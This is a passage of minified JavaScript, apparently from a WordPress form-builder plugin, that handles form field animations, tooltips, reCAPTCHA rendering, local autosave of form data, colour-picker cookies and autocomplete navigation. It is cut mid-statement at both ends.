e=0;e<r.length;e++)r[e].removeAttribute("style")},500),window.clicked=0,jQuery(document).on("mouseleave",function(){"0"==window.clicked&&jQuery(".show_onexit_window").trigger("click"),window.clicked++}),"complete"===document.readyState&&(window.arfDocLoaded=!0,1==(t=jQuery('input[name^="is_form_preview_"]').val())||"1"==t?setTimeout(function(){arf_init_form_validations_preview()},500):arf_init_form_validations()),"complete"==document.readyState&&"function"==typeof window.arf_selectpicker_bind_focus&&arf_selectpicker_bind_focus(),document.querySelectorAll("[data-inputmask]")),t=navigator.userAgent,i=(/iPad|iPhone|iPod|BB|MSIE|Tredient|IEMobile/.test(t),0);i<a.length;i++)""!=a[i].getAttribute("data-inputmask")&&Inputmask({clearMaskOnLostFocus:!0,showMaskOnHover:!1}).mask(document.querySelectorAll("input"))}),jQuery(document).on("click",".arf_like_btn:not(.field_edit):not(.field_in_list), .arf_dislike_btn:not(.field_edit):not(.field_in_list)",function(){var e=(e=jQuery(this).attr("id")).replace("like_","field_");if(jQuery("#"+e).is(":disabled"))return!1;jQuery("#"+e).is(":checked")||jQuery("#"+e).trigger("click").trigger("change").trigger("keyup")}),jQuery(document).on("click",".arf_like_btn:not(.field_in_list)",function(){var e=jQuery(this).attr("id").split("-"),r=e[0],a=r.replace("like_","field_"),t=r.replace("like_",""),i="";if(void 0!==e[2]&&(i="-"+e[2]),jQuery("#"+a+"-0"+i).is(":disabled"))return!1;a=jQuery(".active_dislike_bgcolor_"+t).val(),t=jQuery(".active_like_bgcolor_"+t).val(),e=e[1];1==e?(jQuery("#"+r+"-0"+i).removeClass("active"),jQuery("#"+r+"-1"+i).addClass("active"),jQuery("#"+r+"-1"+i).css("background",a),jQuery("#"+r+"-0"+i).css("background","")):0==e&&(jQuery("#"+r+"-1"+i).removeClass("active"),jQuery("#"+r+"-0"+i).addClass("active"),jQuery("#"+r+"-1"+i).css("background",""),jQuery("#"+r+"-0"+i).css("background",t))}),jQuery(document).on("click",".arf_dislike_btn:not(.field_in_list)",function(){var e=jQuery(this).attr("id").split("-"),r=e[0],a=r.replace("like_","field_"),t=r.replace("like_",""),i="";if(void 0!==e[2]&&(i="-"+e[2]),jQuery("#"+a+"-1").is(":disabled"))return!1;a=jQuery(".active_dislike_bgcolor_"+t).val(),t=jQuery(".active_like_bgcolor_"+t).val(),e=e[1];1==e?(jQuery("#"+r+"-0"+i).removeClass("active"),jQuery("#"+r+"-1"+i).addClass("active"),jQuery("#"+r+"-1"+i).css("background",a),jQuery("#"+r+"-0"+i).css("background","")):0==e&&(jQuery("#"+r+"-1"+i).removeClass("active"),jQuery("#"+r+"-0"+i).addClass("active"),jQuery("#"+r+"-1"+i).css("background",""),jQuery("#"+r+"-0"+i).css("background",t))}),jQuery(".arf_like_btn, .arf_dislike_btn").not(".field_edit").each(function(){var e=jQuery(this).attr("data-title");void 0!==e&&"function"==typeof jQuery(this).arf_popover&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:e,title:"",animation:!1})}),jQuery(document).ready(function(e){arf_initialize_form_control_onready(e),void 0!==wp.hooks&&wp.hooks.addAction("arf_confirm_form_before_submit","arforms",arf_confirm_form_before_submit_callback,10)}),jQuery(document).on("change",".arf_form .original",function(){jQuery(this).attr("id");var e=jQuery(this).attr("id").split("field_");jQuery("#overlay_"+e[1]).val(jQuery(this).val().replace(/^.*[\\\/]/,""))}),jQuery(document).on("mouseup",function(e){var r=jQuery(e.target);setTimeout(function(){r.closest(".arf_field_type_select").length<1&&!jQuery(".arf_field_type_select.arf_active_selectpicker").find(".btn-group").hasClass("open")&&jQuery(".arf_field_type_select.arf_active_selectpicker").removeClass("arf_active_selectpicker"),r.closest(".arf_field_type_arf_multiselect").length<1&&!jQuery(".arf_field_type_arf_multiselect.arf_active_selectpicker").find(".btn-group").hasClass("open")&&jQuery(".arf_field_type_arf_multiselect.arf_active_selectpicker").removeClass("arf_active_selectpicker")},50)}),jQuery(document).on("keyup",".arf_text_is_countable",function(){var e=jQuery(this).val().length;jQuery(this).closest(".controls").find(".arftextarea_char_count").html(e)}),{backInUp:"backInDown",backInDown:"backInUp",backInLeft:"backInRight",backInRight:"backInLeft",backOutUp:"backOutDown",backOutDown:"backOutUp",backOutLeft:"backOutRight",backOutRight:"backOutLeft",bounceInUp:"bounceInDown",bounceInDown:"bounceInUp",bounceInLeft:"bounceInRight",bounceInRight:"bounceInLeft",bounceOutUp:"bounceOutDown",bounceOutDown:"bounceOutUp",bounceOutLeft:"bounceOutRight",bounceOutRight:"bounceOutLeft",fadeInUp:"fadeInDown",fadeInDown:"fadeInUp",fadeInLeft:"fadeInRight",fadeInRight:"fadeInLeft",fadeInUpBig:"fadeInDownBig",fadeInDownBig:"fadeInUpBig",fadeInLeftBig:"fadeInRightBig",fadeInRightBig:"fadeInLeftBig",fadeInTopLeft:"fadeInTopRight",fadeInTopRight:"fadeInTopLeft",fadeInBottomLeft:"fadeInBottomRight",fadeInBottomRight:"fadeInBottomLeft",fadeOutUp:"fadeOutDown",fadeOutDown:"fadeOutUp",fadeOutLeft:"fadeOutRight",fadeOutRight:"fadeOutLeft",fadeOutUpBig:"fadeOutDownBig",fadeOutDownBig:"fadeOutUpBig",fadeOutLeftBig:"fadeOutRightBig",fadeOutRightBig:"fadeOutLeftBig",fadeOutTopLeft:"fadeOutTopRight",fadeOutTopRight:"fadeOutTopLeft",fadeOutBottomLeft:"fadeOutBottomRight",fadeOutBottomRight:"fadeOutBottomLeft",flipInX:"flipInY",flipInY:"flipInX",flipOutX:"flipOutY",flipOutY:"flipOutX",lightSpeedInLeft:"lightSpeedInRight",lightSpeedInRight:"lightSpeedInLeft",lightSpeedOutLeft:"lightSpeedOutRight",lightSpeedOutRight:"lightSpeedOutLeft",rotateIn:"rotateOut",rotateOut:"rotateIn",rotateInUpLeft:"rotateInDownLeft",rotateInDownLeft:"rotateInUpLeft",rotateInUpRight:"rotateInDownRight",rotateInDownRight:"rotateInUpRight",rotateOutUpLeft:"rotateOutDownLeft",rotateOutDownLeft:"rotateOutUpLeft",rotateOutUpRight:"rotateOutDownRight",rotateOutDownRight:"rotateOutUpRight",rollIn:"rollOut",rollOut:"rollIn",zoomIn:"zoomOut",zoomOut:"zoomIn",zoomInUp:"zoomInDown",zoomInDown:"zoomInUp",zoomInLeft:"zoomInRight",zoomInRight:"zoomInLeft",zoomOutUp:"zoomOutDown",zoomOutDown:"zoomOutUp",zoomOutLeft:"zoomOutRight",zoomOutRight:"zoomOutLeft",slideInUp:"slideInDown",slideInDown:"slideInUp",slideInLeft:"slideInRight",slideInRight:"slideInLeft",slideOutUp:"slideOutDown",slideOutDown:"slideOutUp",slideOutLeft:"slideOutRight",slideOutRight:"slideOutLeft"}),animateCSS=(jQuery(document).on("change",".original_normal",function(e){var r=(r=jQuery(this).attr("id")).replace("field_","");jQuery("#file_name_"+r).html("");for(var a=jQuery(this)[0].files,t=0;t<a.length;t++){var i,o=a[t].name;""!=(o=o.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery("#file_name_"+r).html())?"":i)?jQuery("#file_name_"+r).html(i+", "+o):jQuery("#file_name_"+r).html(o))}}),jQuery(window).on("load",function(){jQuery(".arf_form_outer_wrapper").each(function(){""!=jQuery(this).find("form.arfshowmainform").attr("data-popup-id")&&!jQuery(this).find("form.arfshowmainform").hasClass("arfpreivewform")||(e=(jQuery(this).find("form.arfshowmainform").hasClass("arfpagebreakform")?jQuery(this).find("form.arfshowmainform.arfpagebreakform").hasClass("arfpreivewform")?jQuery(this).find("form.arfshowmainform.arfpreivewform.arfpagebreakform"):jQuery(this).find("form.arfshowmainform.arfpagebreakform"):jQuery(this).find("form.arfshowmainform").hasClass("arfpreivewform")?jQuery(this).find("form.arfshowmainform.arfpreivewform"):jQuery(this).find("form.arfshowmainform")).find('input[data-id="form_id"]').val());var e,r,a,t=jQuery("#arf_field_animation_style_front_"+e).val(),i=jQuery("#arf_field_animation_duration_front_"+e).val(),o=jQuery("#arf_field_animation_delay_front_"+e).val();jQuery(this).find("form.arfshowmainform").hasClass("arfpagebreakform")?""!=t&&(r=jQuery(this).find("#page_0").find(".control-group:not(.arfemptyfield)").length,a=0,jQuery(this).find("#page_0").find(".control-group:not(.arfemptyfield)").each(function(){a+=1;var e="#"+jQuery(this).attr("id");animateCSS(e,t,i,o,a,r)})):""!=t&&(r=jQuery(this).find(".control-group:not(.arfemptyfield)").length,a=0,jQuery(this).find(".control-group:not(.arfemptyfield)").each(function(){a+=1;var e="#"+jQuery(this).attr("id");animateCSS(e,t,i,o,a,r)}))})}),(n,f,d,_,e,r,s="animate__")=>new Promise((r,e)=>{const a=""+s+f;var t=""+d,i=""+_;const o=document.querySelector(n);jQuery(n).parent(".arf_form_outer_wrapper").css("overflow","hidden"),0<jQuery(n).parents(".page_break").length&&""!=f&&void 0!==f&&jQuery(n).parents(".page_break").css("overflow","hidden"),o.classList.add(s+"animated",a),o.style.animationDelay=i,o.style.setProperty("--animate-duration",t),o.addEventListener("animationend",function(e){e.stopPropagation(),o.classList.remove(s+"animated",a),o.style.animationDelay="",o.style.setProperty("--animate-duration",""),jQuery(n).parent(".arf_form_outer_wrapper").css("overflow","visible"),0<jQuery(n).parents(".page_break").length&&jQuery(n).parents(".page_break").css("overflow","visible"),r("Animation ended")},{once:!0})})),render_arf_captcha=(jQuery(window).on("resize",function(){var i=jQuery(window).width()-5,e=(jQuery("div.arfmodal").not("#maincontainerdiv div.arfmodal, #arfformsettingpage div.arfmodal").each(function(){var e=jQuery(this).outerWidth(),r=jQuery(this).find(".arfmodal-body").attr("data-modalwidth"),a=(void 0!==r&&(r=r.replace("px","")),jQuery(window).height()+jQuery(window).scrollTop()),r=(i<e&&e<=r?(jQuery(this).addClass("arfresponsivemodal"),Number(a),Number(60),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border","0px"),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border-radius","0px")):(e=jQuery(this).attr("data-mtop"),r=jQuery(this).attr("data-mleft"),jQuery(this).css("top",e+"px"),jQuery(this).css("left",r+"px"),jQuery(this).removeClass("arfresponsivemodal"),e=jQuery(window).width()+jQuery(window).scrollLeft(),r=jQuery(this).width()+jQuery(this).scrollLeft(),e=(Number(e)-Number(r))/Number(2),jQuery(this).css("left",e),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").removeAttr("style")),jQuery(window).width());r<=770&&(a=jQuery(window).height()-Number(60),jQuery(this).find(".arf_fieldset").height()<a&&jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("height",a+"px")),r<=680?jQuery(this).addClass("arfresponsivemodal"):jQuery(this).removeClass("arfresponsivemodal")}),jQuery("div.arform_right_fly_form_block_right_main").each(function(e){var r=jQuery(this).outerWidth(),a=(a=jQuery(this).find(".arfmodal-body").attr("data-modalwidth")).replace("px",""),t=jQuery(window).height()+jQuery(window).scrollTop();if(""==jQuery(this)[e].style.position)return!0;i<r&&r<=a?(jQuery(this).addClass("arfresponsivemodal"),Number(t),Number(60),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border","0px"),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border-radius","0px")):(e=jQuery(this).attr("data-mtop"),r=jQuery(this).attr("data-mleft"),jQuery(this).css("top",e+"px"),jQuery(this).css("left",r+"px"),jQuery(this).removeClass("arfresponsivemodal"),a=jQuery(window).width()+jQuery(window).scrollLeft(),e=jQuery(this).width()+jQuery(this).scrollLeft(),r=(Number(a)-Number(e))/Number(2),jQuery(this).css("left",r),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").removeAttr("style"));a=jQuery(window).width();a<=770&&(t=jQuery(window).height()-Number(60),jQuery(this).find(".arf_fieldset").height()<t&&jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("height",t+"px")),a<=680?jQuery(this).addClass("arfresponsivemodal"):jQuery(this).removeClass("arfresponsivemodal")}),jQuery("div.arform_left_fly_form_block_left_main").each(function(e){var r=jQuery(this).outerWidth(),a=(a=jQuery(this).find(".arfmodal-body").attr("data-modalwidth")).replace("px",""),t=jQuery(window).height()+jQuery(window).scrollTop();if(""==jQuery(this)[e].style.position)return!0;i<r&&r<=a?(jQuery(this).addClass("arfresponsivemodal"),Number(t),Number(60),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border","0px"),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border-radius","0px")):(e=jQuery(this).attr("data-mtop"),r=jQuery(this).attr("data-mleft"),jQuery(this).css("top",e+"px"),jQuery(this).css("left",r+"px"),jQuery(this).removeClass("arfresponsivemodal"),a=jQuery(window).width()+jQuery(window).scrollLeft(),e=jQuery(this).width()+jQuery(this).scrollLeft(),r=(Number(a)-Number(e))/Number(2),jQuery(this).css("left",r),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").removeAttr("style"));a=jQuery(window).width();a<=770&&(t=jQuery(window).height()-Number(60),jQuery(this).find(".arf_fieldset").height()<t&&jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("height",t+"px")),a<=680?jQuery(this).addClass("arfresponsivemodal"):jQuery(this).removeClass("arfresponsivemodal")}),jQuery(".arfshowmainform:not(.arfpreivewform)").each(function(){setTimeout(function(){var e=jQuery(this).find(".arf_fieldset").width();jQuery(this).find(".arf_prefix_suffix_wrapper").css("max-width",e+"px")},500)}),jQuery(window).width()),o=jQuery(".arfpreivewform input[name='form_id']").val();e<500&&"function"==typeof jQuery().tipso?(jQuery(".arf_front_tooltip_settings").each(function(){jQuery(this).attr("data-form-id");var r=jQuery(this).attr("data-color"),a=jQuery(this).attr("data-bg-color"),t=jQuery(this).attr("data-width"),i=(0==t||"auto"==t?t="auto":t+="px",jQuery(this).attr("data-position"));"bottom"!=i&&(i="top"),jQuery(".ar_main_div_"+o).find(".arfhelptip").each(function(){var e=jQuery(this).attr("data-title");jQuery(this).tipso("destroy"),jQuery(this).tipso({position:i,width:t,useTitle:!1,content:e,background:a,color:r,tooltipHover:!0})})}),jQuery(".arf_front_tooltip_settings").each(function(){jQuery(this).attr("data-form-id");var r=jQuery(this).attr("data-color"),a=jQuery(this).attr("data-bg-color"),t=jQuery(this).attr("data-width"),i=(0==t||"auto"==t?t="auto":t+="px",jQuery(this).attr("data-position"));"bottom"!=i&&(i="top"),jQuery(".ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus input,.ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus textarea").on("focus",function(e){jQuery(this).parent().parent().each(function(){var e=jQuery(this).attr("data-title");null!=e&&(jQuery(this).tipso("hide"),jQuery(this).tipso("destroy"),e=jQuery(this).tipso({position:i,width:t,useTitle:!1,content:e,background:a,color:r,tooltipHover:!0}),jQuery(this).tipso("show"),e.off("mouseover.tipso"),e.off("mouseout.tipso"))})})}),jQuery(document).on("focusout",".ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus input,.ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus textarea",function(e){jQuery(this).parent().parent().each(function(){var e=jQuery(this).attr("data-title");null!=e&&(jQuery(this).tipso("hide"),jQuery(this).tipso("destroy"))})})):500<e&&"function"==typeof jQuery().tipso?(jQuery(".arf_front_tooltip_settings").each(function(){jQuery(this).attr("data-form-id");var r=jQuery(this).attr("data-color"),a=jQuery(this).attr("data-bg-color"),t=jQuery(this).attr("data-width"),i=(0==t||"auto"==t?t="auto":t+="px",jQuery(this).attr("data-position"));""!=i&&null!=i||(i="top"),jQuery(".ar_main_div_"+o).find(".arfhelptip").each(function(){var e=jQuery(this).attr("data-title");jQuery(this).tipso("destroy"),jQuery(this).tipso({position:i,width:t,useTitle:!1,content:e,background:a,color:r,tooltipHover:!0})})}),jQuery(".arf_front_tooltip_settings").each(function(){jQuery(this).attr("data-form-id");var r=jQuery(this).attr("data-color"),a=jQuery(this).attr("data-bg-color"),t=jQuery(this).attr("data-width"),i=jQuery(this).attr("data-position");""!=i&&null!=i||(i="top"),0==t||"auto"==t?t="auto":t+="px",jQuery(".ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus input,.ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus textarea").on("focus",function(e){jQuery(this).parent().parent().each(function(){var e=jQuery(this).attr("data-title");null!=e&&(jQuery(this).tipso("hide"),jQuery(this).tipso("destroy"),e=jQuery(this).tipso({position:i,width:t,useTitle:!1,content:e,background:a,color:r,tooltipHover:!0}),jQuery(this).tipso("show"),e.off("mouseover.tipso"),e.off("mouseout.tipso"))})})}),jQuery(document).on("focusout",".ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus input,.ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus textarea",function(e){jQuery(this).parent().parent().each(function(){var e=jQuery(this).attr("data-title");null!=e&&(jQuery(this).tipso("hide"),jQuery(this).tipso("destroy"))})})):"undefined"!=typeof tipso&&(jQuery(".ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus").tipso("destroy"),jQuery(".ar_main_div_"+o+" .arf_materialize_form .arfhelptipfocus").tipso("hide"),jQuery(".ar_main_div_"+o).find(".arfhelptip").tipso("destroy"))}),jQuery(document).on("focusin","input",function(e){jQuery(this).parent().hasClass("arf_prefix_suffix_wrapper")&&(jQuery(this).parent().find(".arf_prefix").addClass("arf_prefix_focus"),jQuery(this).parent().find(".arf_suffix").addClass("arf_suffix_focus")),0<jQuery(this).parents(".arf_prefix_suffix_wrapper").length&&jQuery(this).parents(".arf_prefix_suffix_wrapper").find(".arf_suffix").addClass("arf_suffix_focus"),jQuery(this).parent().hasClass("arf_editor_prefix_suffix_wrapper")&&(jQuery(this).parent().find(".arf_editor_prefix_icon").addClass("arf_prefix"),jQuery(this).parent().find(".arf_editor_prefix_icon").addClass("arf_prefix_focus"),jQuery(this).parent().find(".arf_editor_suffix_icon").addClass("arf_suffix"),jQuery(this).parent().find(".arf_editor_suffix_icon").addClass("arf_suffix_focus")),jQuery(this).parents(".arf_fieldset").hasClass("arf_materialize_form")&&jQuery(this).parent().find(".arf_main_label").addClass("active")}),jQuery(document).on("focusout","input",function(e){jQuery(this).parent().hasClass("arf_prefix_suffix_wrapper")&&(jQuery(this).parent().find(".arf_prefix").removeClass("arf_prefix_focus"),jQuery(this).parent().find(".arf_suffix").removeClass("arf_suffix_focus")),0<jQuery(this).parents(".arf_prefix_suffix_wrapper").length&&jQuery(this).parents(".arf_prefix_suffix_wrapper").find(".arf_suffix").removeClass("arf_suffix_focus"),jQuery(this).parent().hasClass("arf_editor_prefix_suffix_wrapper")&&(jQuery(this).parent().find(".arf_editor_prefix_icon").removeClass("arf_prefix"),jQuery(this).parent().find(".arf_editor_prefix_icon").removeClass("arf_prefix_focus"),jQuery(this).parent().find(".arf_editor_suffix_icon").removeClass("arf_suffix"),jQuery(this).parent().find(".arf_editor_suffix_icon").removeClass("arf_suffix_focus")),jQuery(this).parents(".arf_fieldset").hasClass("arf_materialize_form")&&""==jQuery(this).val()&&null==jQuery(this).attr("placeholder")&&jQuery(this).parent().find(".arf_main_label").removeClass("active")}),jQuery(document).on("focusin","textarea",function(e){jQuery(".arf_fieldset").hasClass("arf_materialize_form")&&jQuery(this).parent().find(".arf_main_label").addClass("active")}),jQuery(document).on("focusout","textarea",function(e){jQuery(".arf_fieldset").hasClass("arf_materialize_form")&&""==jQuery(this).val()&&null==jQuery(this).attr("placeholder")&&jQuery(this).parent().find(".arf_main_label").removeClass("active")}),function(){var a=jQuery("#arf_settings_recaptcha_v2_public_key").val(),t=(jQuery("#arf_settings_recaptcha_v2_lang").val(),jQuery("#arf_settings_recaptcha_v2_public_theme").val());if(void 0!==window.arf_recaptcha)for(var e in window.arf_recaptcha){var r=e,r=window.arf_recaptcha[r].size;grecaptcha.render(e,{sitekey:a,theme:t,size:r,callback:arf_after_recaptcha_rendered,"expired-callback":arf_after_recaptcha_expired})}else var i=0,o=setInterval(function(){if(void 0!==window.arf_recaptcha){for(var e in window.arf_recaptcha){var r=e,r=window.arf_recaptcha[r].size;grecaptcha.render(e,{sitekey:a,theme:t,size:r,callback:arf_after_recaptcha_rendered,"expired-callback":arf_after_recaptcha_expired})}clearInterval(o)}else 10==++i&&clearInterval(o)},1500)}),arf_after_recaptcha_rendered=function(){var e=arguments[0]||"";if(""==e)return!1;var r=document.getElementsByClassName("g-recaptcha-response"),a=r.length;if(0<a)for(var t=0;t<a;t++){var i=r[t],o=i.value;o==e&&jQuery(i).parents(".control-group").find("#arf_google_recaptcha_response").val(o).trigger("change")}},arf_after_recaptcha_expired=function(){jQuery("#arf_google_recaptcha_response").each(function(){jQuery(this).val("").trigger("change")})},arf_enable_cookie_flag=(jQuery(document).on("click",".arf_fieldset ul.arfdropdown-menu li",function(){var e=jQuery(this).attr("data-original-index"),r=jQuery(this).parents(".sltstandard_front").find("select"),e=r.find("option:eq("+e+")").attr("data-content"),a=(a=r.attr("name").replace("item_meta[","")).replace("]","");r.attr("multiple")?(a=a.replace("[]",""),a*=100,jQuery('input[name="item_meta[-'+a+'][]"]').val(e)):(a*=100,jQuery('input[name="item_meta[-'+a+']"]').val(e))}),0),scroll_bottom=(jQuery("form.arfshowmainform").each(function(){var e=jQuery(this).find("input[name=form_id]").val();1==jQuery(this).find('[data-id="arf_form_enable_cookie_'+e+'"]').val()&&arf_enable_cookie_flag++}),0<arf_enable_cookie_flag&&(window.onbeforeunload=function(){if(1!=window.is_normal_submit||1!=window.is_captcha_success){var e=document.querySelectorAll("form.arfshowmainform"),r=e.length;if(0<r)for(var a=0;a<r;a++){var t=e[a],i=t.querySelector('input[name="form_id"]').value,o=t.querySelector('input[name="form_key"]').value,n=t.querySelector('input[name="is_form_preview_'+i+'"]');null!=n&&1==n||(n="",1==t.querySelector('[data-id="arf_form_enable_cookie_'+i+'"]').value&&(0<(n=jQuery(t).find(".arfformfield:not(.arf_autosave_field_exclude) [name^='item_meta']").serializeArray().filter(function(e){return jQuery(`[name="${e.name}"]`).hasClass("arf-selectpicker-input-control")&&0<jQuery(`[name="${e.name}"]`).parents(".arf_field_type_arf_multiselect").length&&(e.value=JSON.stringify(JSON.parse(jQuery(`[name="${e.name}"]`).siblings(".arf-selectpicker-input-control-hidden").attr("value")))),""!=jQuery.trim(e.value)})).length?(void 0===window.btoa?localStorage.setItem("unsave_form_data_"+i+"_"+o,Base64.encode(encodeURIComponent(JSON.stringify(n)))):localStorage.setItem("unsave_form_data_"+i+"_"+o,window.btoa(encodeURIComponent(JSON.stringify(n)))),""!=(t=arfreadCookie("unsave_form_data"))&&null!=t&&(n=decodeURIComponent(t),void 0!==JSON.parse(n)[i]&&ARFClearCookieFormData(i))):(t="unsave_form_data_"+i+"_"+o,null!=localStorage.getItem(t)&&localStorage.removeItem(t))))}}}),jQuery(document).on("click","#arf_add_favorite_color_btn",function(e){var r=jQuery(this).attr("data-value"),r=jQuery("#"+r).attr("value");if(void 0!==r){var a=arf_get_favourite_color();if(!(-1<jQuery.inArray(r,a))){jQuery.inArray(r,a)&&""!=r&&a.splice(0,0,r),(a=7<a.length?a.slice(0,7):a).length?((t=new Date).setMonth(t.getMonth()+1),document.cookie="arf_fav_color[colors]="+a.join(",")+"; expires="+t.toGMTString()):0==a.length&&((t=new Date).setMonth(t.getMonth()+1),document.cookie="arf_fav_color[colors]="+r+"; expires="+t.toGMTString());var t,a=getCookie("arf_fav_color[colors]"),i=jQuery(".arf_js_colorpicker").find(".arf_favorite_color_buttons");if(i.html(""),null!=typeof a&&""!=a){var o,n=a.split(",");for(o in n){var f=n[o],d=document.createElement("div");d.setAttribute("class","select_from_fav_color"),d.setAttribute("value",f),d.setAttribute("style","background:"+f),o<7&&i.append(d)}}}}}),jQuery(document).on("change",".arfhiddencolor",function(){var e=jQuery(this),r=e.val(),e=e.attr("id");jQuery("*[data-fid="+e+"]").html(r),jQuery("#arf_color_picker_input").val(r.replace("#",""))}),jQuery(document).on("click",".select_from_fav_color",function(e){var r=jQuery(this),a=r.attr("value"),r=(jQuery("#arf_color_picker_input").val(a.replace("#","")),r.parent().parent().find(".arf_add_favorite_color_btn").attr("data-value")),t=(jQuery("div[data-fid='"+r+"']").css("background-color",a),jQuery("div[data-fid='"+r+"']").html(a),jQuery("div[data-fid='"+r+"']").attr("value",a),jQuery("#"+r).val(a).trigger("change"),jQuery("div[data-fid='"+r+"']")[0]);"undefined"!=typeof __JSPICKER&&jQuery(__JSPICKER).each(function(e){var r=__JSPICKER[e];if(void 0===r)return!0;var r=r.targetElement;t===r&&(r=a.replace("#",""),__JSPICKER[e].fromString(r,void 0))})}),jQuery(document).on("click","div.arf_add_favourite_color",function(e){var r=jQuery(this),a=r.parent().find(".colpick_hex_field");($input=a.find("input")).val().match(/^([A-Fa-f0-9]{6}|[A-Fa-f0-9]{3})$/g)&&arf_add_fav_color("#"+$input.val(),r),e.preventDefault()}),jQuery(document).on("click","div.arf_fav_color_list",function(e){var r=jQuery(this).attr("data-color"),a=jQuery(this).attr("data-colpick-id");jQuery('[data-fid="'+a+'"]').colpickSetColor(r),setTimeout(function(){jQuery('div[data-fid="'+a+'"]').parent().find("input#"+a).trigger("change")},100),e.preventDefault()}),jQuery(document).on("click",'.arf_form input[type="checkbox"]',function(e){var r=jQuery(this);r.is(":checked")?(r.parents(".arf_checkbox_style").addClass("arf_checked_checkbox"),r.parents(".arf_checkbox_style").find(".arf_checkbox_label_image").addClass("checked")):(r.parents(".arf_checkbox_style").removeClass("arf_checked_checkbox"),r.parents(".arf_checkbox_style").find(".arf_checkbox_label_image").removeClass("checked"))}),jQuery(document).on("change",'.arf_form input[type="checkbox"]',function(e){var r=jQuery(this);r.is(":checked")?(r.parents(".arf_checkbox_style").find(".arf_checkbox_label_image").addClass("checked"),r.parents(".arf_checkbox_style").addClass("arf_checked_checkbox")):(r.parents(".arf_checkbox_style").find(".arf_checkbox_label_image").removeClass("checked"),r.parents(".arf_checkbox_style").removeClass("arf_checked_checkbox"))}),jQuery(document).on("click",'.arf_form input[type="radio"]',function(e){var r=jQuery(this);r.parents(".setting_radio").find(".arf_radio_label_image").removeClass("checked"),jQuery(this).parents(".arf_field_type_radio").find(".arf_radiobutton").removeClass("arf_checked_radio"),r.is(":checked")&&jQuery(this).parents(".arf_radiobutton").addClass("arf_checked_radio"),jQuery(this).parents(".arf_radiobutton").find(".arf_radio_label_image").addClass("checked")}),jQuery(document).on("change",'.arf_form input[type="radio"]',function(e){var r=jQuery(this);jQuery(this).parents(".arf_field_type_radio").find(".arf_radiobutton").removeClass("arf_checked_radio"),r.is(":checked")&&(r.parents(".setting_radio").find(".arf_radio_label_image").removeClass("checked"),jQuery(this).parents(".arf_radiobutton").find(".arf_radio_label_image").addClass("checked"),jQuery(this).parents(".arf_radiobutton").addClass("arf_checked_radio"))}),jQuery(document).on("paste",".arf_number_field",function(e){var r=jQuery(this);setTimeout(function(){var e=r.val();/^[\d(|.)]+$/g.test(e)||r.val("")},5)}),jQuery(document).on("click",".arf_modify_button",function(){jQuery(this).attr("data-form-id");var e=jQuery(this).attr("data-form-unique-id"),r=jQuery('form[data-id="'+e+'"]');r.find(".arf_confirmation_summary_wrapper").parents(".allfields").removeClass("arf_summary_active"),r.find(".arf_confirmation_summary_wrapper").slideUp(),r.find(".arf_fieldset").slideDown(),r.find("#arf_submit_form_after_confirm_"+e).val("false"),r.find(".arf_confirmation_summary_inner_wrapper").html(""),window.is_display_summary=!1}),jQuery(document).on("click",".arf_print_summary",function(){var e=jQuery(this).attr("data-form-unique-id"),e=jQuery(this).attr("data-home-url")+"?arf_action=arf_print_summary&data-id="+e;window.open(e,"arf_print_summary","width=900,height=450,scrollbars=yes")}),0);jQuery("body").on("keydown","input.arf_auto_complete",function(e){var r=jQuery(this).parent("div.controls").find("ul.autocomplete-content.dropdown-content");1<r.find("li").length?38==(e=e.keyCode||e.which)?(scroll_bottom=0,r.find("li").hasClass("arf_auto_active")?(prev_li=r.find("li.arf_auto_active").prev(),r.find("li").removeClass("arf_auto_active active"),0<prev_li.length?prev_li.addClass("arf_auto_active active"):(r.find("li:last").addClass("arf_auto_active active"),r.scrollTop(r.find("li:last").offset().top+20))):(r.find("li:last").addClass("arf_auto_active active"),r.scrollTop(r.find("li:last").offset().top+20)),r.find("li.arf_auto_active").offset().top<=r.offset().top&&r.scrollTop(r.scrollTop()-(r.height()-50))):40==e?(r.find("li").hasClass("arf_auto_active")?(next_li=r.find("li.arf_auto_active").next(),r.find("li").removeClass("arf_auto_active active"),(0<next_li.length?next_li:r.find("li:first")).addClass("arf_auto_active active")):r.find("li:first").addClass("arf_auto_active active"),r.find("li:first").hasClass("arf_auto_active")&&(r.scrollTop(0),scroll_bottom=0),r.find("li.arf_auto_active").offset().top+r.find("li.arf_auto_active").height()-10>=r.offset().top+r.height()&&(scroll_bottom=r.scrollTop()+(r.find("li.arf_auto_active").offset().top-r.offset().top),r.scrollTop(scroll_bottom))):(r.find("li").removeClass("arf_auto_active active"),r.find("li:first").addClass("arf_auto_active active"),r.scrollTop(0),scroll_bottom=0):(e=jQuery(this).attr("data-field-id"),jQuery("#"+e).trigger("change").trigger("keyup"))}),jQuery(document).on("change",".arf_switch_input",function(){var 